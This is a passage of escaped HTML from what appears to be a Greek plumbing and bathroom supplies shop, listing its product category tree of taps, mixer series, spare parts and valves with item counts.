\u03bc\u03bf\u03bd\u03ad\u03c2 \u03c4\u03bf\u03af\u03c7\u03bf\u03c5<\/a> <span class=\"count\">(8)<\/span><\/li>\n<li class=\"cat-item cat-item-688\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoules-sferikes\/\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03c3\u03c6\u03b1\u03b9\u03c1\u03b9\u03ba\u03ad\u03c2<\/a> <span class=\"count\">(6)<\/span><\/li>\n<li class=\"cat-item cat-item-687\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/kanoules\/kanoules-xoris-filtro\/\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03c7\u03c9\u03c1\u03af\u03c2 \u03c6\u03af\u03bb\u03c4\u03c1\u03bf<\/a> <span class=\"count\">(3)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-309\"><a href=\"https:\/\/palavatsios.gr\/product-category\/diafora-eksartimata\/filtra\/\">\u03a6\u03af\u03bb\u03c4\u03c1\u03b1<\/a> <span class=\"count\">(3)<\/span><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-181 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/\">\u039c\u03c0\u03ac\u03bd\u03b9\u03bf<\/a> <span class=\"count\">(117)<\/span><ul class='children'>\n<li class=\"cat-item cat-item-166 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/aksesouar-mpaniou\/\">\u0391\u03be\u03b5\u03c3\u03bf\u03c5\u03ac\u03c1 \u039c\u03c0\u03ac\u03bd\u03b9\u03bf\u03c5<\/a> <span class=\"count\">(61)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-168\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/aksesouar-mpaniou\/economic\/\">Economic<\/a> <span class=\"count\">(7)<\/span><\/li>\n<li class=\"cat-item cat-item-170 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/aksesouar-mpaniou\/inda-italias\/\">Inda \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2<\/a> <span class=\"count\">(37)<\/span>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-172\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/aksesouar-mpaniou\/inda-italias\/serie-500-aquasanit\/\">Serie 500 Aquasanit<\/a> <span class=\"count\">(14)<\/span><\/li>\n<li class=\"cat-item cat-item-176\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/aksesouar-mpaniou\/inda-italias\/serie-forum\/\">Serie Forum<\/a> <span class=\"count\">(10)<\/span><\/li>\n<li class=\"cat-item cat-item-177\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/aksesouar-mpaniou\/inda-italias\/serie-hotellerie\/\">Serie Hotellerie<\/a> <span class=\"count\">(13)<\/span><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-703\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/aksesouar-mpaniou\/oasis\/\">oasis<\/a> <span class=\"count\">(8)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-673\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/eksaeristires-mpaniou\/\">\u0395\u03be\u03b1\u03b5\u03c1\u03b9\u03c3\u03c4\u03ae\u03c1\u03b5\u03c2 \u03bc\u03c0\u03ac\u03bd\u03b9\u03bf\u03c5<\/a> <span class=\"count\">(3)<\/span><\/li>\n<li class=\"cat-item cat-item-180\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/epaggelmatika-flousometra\/\">\u0395\u03c0\u03b1\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1\u03c4\u03b9\u03ba\u03ac - \u03a6\u03bb\u03bf\u03c5\u03c3\u03cc\u03bc\u03b5\u03c4\u03c1\u03b1<\/a> <span class=\"count\">(15)<\/span><\/li>\n<li class=\"cat-item cat-item-183\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/kazanakia\/\">\u039a\u03b1\u03b6\u03b1\u03bd\u03ac\u03ba\u03b9\u03b1<\/a> <span class=\"count\">(7)<\/span><\/li>\n<li class=\"cat-item cat-item-672\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/kapakia-lekanis\/\">\u039a\u03b1\u03c0\u03ac\u03ba\u03b9\u03b1 \u03bb\u03b5\u03ba\u03ac\u03bd\u03b7\u03c2<\/a> <span class=\"count\">(7)<\/span><\/li>\n<li class=\"cat-item cat-item-182\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/mixanismoi-kazanakion-mpouton\/\">\u039c\u03b7\u03c7\u03b1\u03bd\u03b9\u03c3\u03bc\u03bf\u03af \u039a\u03b1\u03b6\u03b1\u03bd\u03b1\u03ba\u03b9\u03ce\u03bd - \u039c\u03c0\u03bf\u03c5\u03c4\u03cc\u03bd<\/a> <span class=\"count\">(6)<\/span><\/li>\n<li class=\"cat-item cat-item-218 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/ntal\/\">\u039d\u03c4\u03b1\u03bb<\/a> <span class=\"count\">(10)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-690\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/ntal\/ntal-mamoli\/\">\u039d\u03c4\u03ac\u03bb mamoli<\/a> <span class=\"count\">(8)<\/span><\/li>\n<li class=\"cat-item cat-item-691\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/ntal\/ntal-germanias\/\">\u039d\u03c4\u03ac\u03bb \u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03af\u03b1\u03c2<\/a> <span class=\"count\">(2)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-205\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/spiral-oktaklona-apo-atsali-bt\/\">\u03a3\u03c0\u03b9\u03c1\u03ac\u03bb \u039f\u03ba\u03c4\u03ac\u03ba\u03bb\u03c9\u03bd\u03b1 \u03b1\u03c0\u03cc \u0391\u03c4\u03c3\u03ac\u03bb\u03b9 \u0392.\u03a4.<\/a> <span class=\"count\">(5)<\/span><\/li>\n<li class=\"cat-item cat-item-186\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpanio\/floter\/\">\u03a6\u03bb\u03bf\u03c4\u03ad\u03c1<\/a> <span class=\"count\">(11)<\/span><\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-16 cat-parent current-cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2<\/a> <span class=\"count\">(264)<\/span><ul class='children'>\n<li class=\"cat-item cat-item-96 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/\">\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03b9\u03ce\u03bd<\/a> <span class=\"count\">(129)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-146\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/braxiones-ntouz\/\">\u0392\u03c1\u03b1\u03c7\u03af\u03bf\u03bd\u03b5\u03c2 \u039d\u03c4\u03bf\u03c5\u03b6<\/a> <span class=\"count\">(3)<\/span><\/li>\n<li class=\"cat-item cat-item-145\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/kodonas-ntouz\/\">\u039a\u03ce\u03b4\u03c9\u03bd\u03b1\u03c2 \u039d\u03c4\u03bf\u03c5\u03b6<\/a> <span class=\"count\">(9)<\/span><\/li>\n<li class=\"cat-item cat-item-129\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/laves-tilefonou\/\">\u039b\u03b1\u03b2\u03ad\u03c2 \u03a4\u03b7\u03bb\u03b5\u03c6\u03ce\u03bd\u03bf\u03c5<\/a> <span class=\"count\">(23)<\/span><\/li>\n<li class=\"cat-item cat-item-97\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/mixanismoi\/\">\u039c\u03b7\u03c7\u03b1\u03bd\u03b9\u03c3\u03bc\u03bf\u03af<\/a> <span class=\"count\">(16)<\/span><\/li>\n<li class=\"cat-item cat-item-98\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/pomola\/\">\u03a0\u03cc\u03bc\u03bf\u03bb\u03b1<\/a> <span class=\"count\">(7)<\/span><\/li>\n<li class=\"cat-item cat-item-100\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/rozetes-ekkentra\/\">\u03a1\u03bf\u03b6\u03ad\u03c4\u03b5\u03c2-\u0388\u03ba\u03ba\u03b5\u03bd\u03c4\u03c1\u03b1<\/a> <span class=\"count\">(11)<\/span><\/li>\n<li class=\"cat-item cat-item-147\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/rouksounia\/\">\u03a1\u03bf\u03c5\u03be\u03bf\u03cd\u03bd\u03b9\u03b1<\/a> <span class=\"count\">(18)<\/span><\/li>\n<li class=\"cat-item cat-item-220\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/%cf%81%ce%bf%cf%85%ce%be%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-%cf%80%ce%bf%ce%b4%ce%bf%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b1%cf%82\/\">\u03a1\u03bf\u03c5\u03be\u03bf\u03cd\u03bd\u03b9\u03b1 \u03a0\u03bf\u03b4\u03bf\u03b2\u03b1\u03bb\u03b2\u03af\u03b4\u03b1\u03c2<\/a> <span class=\"count\">(4)<\/span><\/li>\n<li class=\"cat-item cat-item-674\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/set-mpinte\/\">\u03a3\u03ad\u03c4 \u03bc\u03c0\u03b9\u03bd\u03c4\u03ad<\/a> <span class=\"count\">(6)<\/span><\/li>\n<li class=\"cat-item cat-item-677\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/spiral-estiatoriou\/\">\u03a3\u03c0\u03b9\u03c1\u03ac\u03bb \u03b5\u03c3\u03c4\u03b9\u03b1\u03c4\u03bf\u03c1\u03af\u03bf\u03c5<\/a> <span class=\"count\">(3)<\/span><\/li>\n<li class=\"cat-item cat-item-144\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/spiral-mpaniou\/\">\u03a3\u03c0\u03b9\u03c1\u03ac\u03bb \u039c\u03c0\u03ac\u03bd\u03b9\u03bf\u03c5<\/a> <span class=\"count\">(11)<\/span><\/li>\n<li class=\"cat-item cat-item-700\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/%cf%83%cf%84%ce%ae%ce%bb%ce%b7-%ce%bd%cf%84%ce%bf%cf%8d%ce%b6\/\">\u03a3\u03c4\u03ae\u03bb\u03b7 \u03bd\u03c4\u03bf\u03cd\u03b6<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-99\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/stirigmata-tilefonou-mpaniou\/\">\u03a3\u03c4\u03b7\u03c1\u03af\u03b3\u03bc\u03b1\u03c4\u03b1 \u03a4\u03b7\u03bb\u03b5\u03c6\u03ce\u03bd\u03bf\u03c5 \u039c\u03c0\u03ac\u03bd\u03b9\u03bf\u03c5<\/a> <span class=\"count\">(9)<\/span><\/li>\n<li class=\"cat-item cat-item-434\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/antallaktika-mpatarion\/%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1\/\">\u03a6\u03af\u03bb\u03c4\u03c1\u03b1<\/a> <span class=\"count\">(7)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-44\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/kanoules-chrome\/\">\u039a\u03ac\u03bd\u03bf\u03c5\u03bb\u03b5\u03c2 \u03a7\u03c1\u03c9\u03bc\u03ad<\/a> <span class=\"count\">(16)<\/span><\/li>\n<li class=\"cat-item cat-item-582\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%af%ce%b5%cf%82-hay\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 Hay<\/a> <span class=\"count\">(9)<\/span><\/li>\n<li class=\"cat-item cat-item-27 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-aples-crystal\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u0391\u03c0\u03bb\u03ad\u03c2 Crystal<\/a> <span class=\"count\">(6)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-33\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-aples-crystal\/serie-zenith\/\">Serie Zenith<\/a> <span class=\"count\">(6)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-21 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/aples-vareos-tipou-germanias\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u0391\u03c0\u03bb\u03ad\u03c2 \u0392\u03b1\u03c1\u03ad\u03bf\u03c5 \u03a4\u03cd\u03c0\u03bf\u03c5 \u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03af\u03b1\u03c2<\/a> <span class=\"count\">(10)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-26\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/aples-vareos-tipou-germanias\/serie-nilos-polaris\/\">Serie Nilos-Polaris<\/a> <span class=\"count\">(10)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-19 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-aples-italias\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u0391\u03c0\u03bb\u03ad\u03c2 \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2<\/a> <span class=\"count\">(8)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-20\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-aples-italias\/serie-linea\/\">Serie Linea<\/a> <span class=\"count\">(8)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-680\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-kommotiriou\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u03ba\u03bf\u03bc\u03bc\u03c9\u03c4\u03b7\u03c1\u03af\u03bf\u03c5<\/a> <span class=\"count\">(3)<\/span><\/li>\n<li class=\"cat-item cat-item-219\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-me-fotokittaro\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u03bc\u03b5 \u03a6\u03c9\u03c4\u03bf\u03ba\u03cd\u03c4\u03c4\u03b1\u03c1\u03bf<\/a> <span class=\"count\">(4)<\/span><\/li>\n<li class=\"cat-item cat-item-47 current-cat cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2<\/a> <span class=\"count\">(90)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-34 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-crystal\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Crystal<\/a> <span class=\"count\">(14)<\/span>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-36\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-crystal\/serie-atlantis\/\">Serie Atlantis<\/a> <span class=\"count\">(6)<\/span><\/li>\n<li class=\"cat-item cat-item-41\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-crystal\/serie-elegance\/\">Serie Elegance<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-39\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-crystal\/serie-olympos\/\">Serie Olympos<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-38\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-crystal\/serie-zeus\/\">Serie Zeus<\/a> <span class=\"count\">(3)<\/span><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-48 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Truva<\/a> <span class=\"count\">(39)<\/span>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-665\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-image\/\">Serie image<\/a> <span class=\"count\">(5)<\/span><\/li>\n<li class=\"cat-item cat-item-53\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-lavinya\/\">Serie Lavinya<\/a> <span class=\"count\">(10)<\/span><\/li>\n<li class=\"cat-item cat-item-45\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-narin\/\">Serie Narin<\/a> <span class=\"count\">(5)<\/span><\/li>\n<li class=\"cat-item cat-item-692\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-rodos\/\">Serie Rodos<\/a> <span class=\"count\">(3)<\/span><\/li>\n<li class=\"cat-item cat-item-696\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-viola\/\">Serie Viola<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-52\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/serie-welle\/\">Serie Welle<\/a> <span class=\"count\">(3)<\/span><\/li>\n<li class=\"cat-item cat-item-49\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/series-manolya\/\">Series Manolya<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-693\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-truva\/mpataries-kouzinas\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u03ba\u03bf\u03c5\u03b6\u03af\u03bd\u03b1\u03c2<\/a> <span class=\"count\">(7)<\/span><\/li>\n\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-66 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2<\/a> <span class=\"count\">(35)<\/span>\t\t<ul class='children'>\n<li class=\"cat-item cat-item-72 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-daniel\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Daniel<\/a> <span class=\"count\">(14)<\/span>\t\t\t<ul class='children'>\n<li class=\"cat-item cat-item-81\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-daniel\/serie-cruna\/\">Serie Cruna<\/a> <span class=\"count\">(3)<\/span><\/li>\n<li class=\"cat-item cat-item-83\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-daniel\/serie-jax\/\">Serie Jax<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-89\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-daniel\/serie-revival\/\">Serie Revival<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-78\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-daniel\/serie-serena\/\">Serie Serena<\/a> <span class=\"count\">(3)<\/span><\/li>\n<li class=\"cat-item cat-item-84\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-daniel\/serie-tilly\/\">Serie Tilly<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-85\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-daniel\/serie-twin\/\">Serie Twin<\/a> <span class=\"count\">(2)<\/span><\/li>\n\t\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-57 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-leda\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Leda<\/a> <span class=\"count\">(16)<\/span>\t\t\t<ul class='children'>\n<li class=\"cat-item cat-item-60\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-leda\/serie-corallo\/\">Serie Corallo<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-414\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-leda\/serie-dali\/\">Serie Dali<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-670\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-leda\/serie-helios\/\">Serie Helios<\/a> <span class=\"count\">(1)<\/span><\/li>\n<li class=\"cat-item cat-item-64\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-leda\/serie-helios-2\/\">Serie Helios 2<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-61\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-leda\/serie-joystic\/\">Serie Joystic<\/a> <span class=\"count\">(1)<\/span><\/li>\n<li class=\"cat-item cat-item-92\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-leda\/serie-queen\/\">Serie Queen<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-93\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-leda\/serie-spazio\/\">Serie Spazio<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-94\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-leda\/serie-star\/\">Serie Star<\/a> <span class=\"count\">(3)<\/span><\/li>\n\t\t\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-67 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-satine-sol\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039c\u03af\u03be\u03b5\u03c9\u03c2 Satine Sol<\/a> <span class=\"count\">(5)<\/span>\t\t\t<ul class='children'>\n<li class=\"cat-item cat-item-68\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-satine-sol\/serie-brava\/\">Serie Brava<\/a> <span class=\"count\">(2)<\/span><\/li>\n<li class=\"cat-item cat-item-71\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-mikseos\/mpataries-mikseos-italias\/mpataries-mikseos-satine-sol\/serie-fenice\/\">Serie Fenice<\/a> <span class=\"count\">(3)<\/span><\/li>\n\t\t\t<\/ul>\n<\/li>\n\t\t<\/ul>\n<\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-17 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-oikonomikou-tipou\/\">\u039c\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03bf\u03cd \u03a4\u03cd\u03c0\u03bf\u03c5<\/a> <span class=\"count\">(7)<\/span>\t<ul class='children'>\n<li class=\"cat-item cat-item-18\"><a href=\"https:\/\/palavatsios.gr\/product-category\/mpataries\/mpataries-oikonomikou-tipou\/serie-genesis\/\">Serie Genesis<\/a> <span class=\"count\">(7)<\/span><\/li>\n\t<\/ul>\n<\/li>\n<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-522\"><a href=\"https:\/\/palavatsios.gr\/product-category\/%cf%80%ce%bf%ce%b4%ce%bf%ce%b2%ce%b1%ce%bb%ce%b2%ce%af%ce%b4%ce%b5%cf%82\/\">\u03a0\u03bf\u03b4\u03bf\u03b2\u03b1\u03bb\u03b2\u03af\u03b4\u03b5\u03c2<\/a> <span class=\"count\">(9)<\/span><\/li>\n<li class=\"cat-item cat-item-662\"><a href=\"https:\/\/palavatsios.gr\/product-category\/sales\/\">\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ad\u03c2<\/a> <span class=\"count\">(1)<\/span><\/li>\n<li class=\"cat-item cat-item-664\"><a href=\"https:\/\/palavatsios.gr\/product-category\/%cf%83%cf%87%ce%ac%cf%81%ce%b5%cf%82\/\">\u03a3\u03c7\u03ac\u03c1\u03b5\u03c2<\/a> <span class=\"count\">(7)<\/span><\/li>\n<li class=\"cat-item cat-item-225 cat-parent\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/\">\u03a5\u03b4\u03c1\u03b1\u03c5\u03bb\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u039c\u03c0\u03ac\u03bd\u03b9\u03bf\u03c5<\/a> <span class=\"count\">(108)<\/span><ul class='children'>\n<li class=\"cat-item cat-item-246\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/antallaktika-balbidon-italias\/\">\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0392\u03b1\u03bb\u03b2\u03af\u03b4\u03c9\u03bd \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2<\/a> <span class=\"count\">(12)<\/span><\/li>\n<li class=\"cat-item cat-item-226\"><a href=\"https:\/\/palavatsios.gr\/product-category\/ydraylika-eidi-mpaniou\/balbides-mpaniou-italias\/\">\u0392\u03b1\u03bb\u03b2\u03af\u03b4\u03b5\u03c2 \u039c\u03c0\u03ac\u03bd\u03b9\u03bf\u03c5 \u0399\u03c4\u03b1\u03bb\u03af\u03b1\u03c2<\/a> <span class=\"count\">(6)<\/span><\/li>\n<li class=\"cat-item cat-item-449\"><a 